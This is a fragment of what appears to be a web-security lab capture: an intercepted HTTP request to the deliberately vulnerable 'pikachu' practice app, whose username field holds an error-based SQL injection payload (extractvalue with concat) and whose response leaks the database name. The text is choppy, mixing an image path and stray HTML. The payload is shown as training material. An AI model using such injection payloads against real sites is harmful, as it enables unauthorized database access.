 Connection: close
Referer: http://1.12.47.102:8001/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=hsmd4mograjt36kpnj21nigvf1
Upgrade-Insecure-Requests: 1
username=1' and extractvalue(1,concat(0x7e,database())) and
'&password=a&sex=&phonenum=&email=&add=&submit=submit
? < + > Type a search term 0 matches
Done
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
31,388 bytes | 37 millis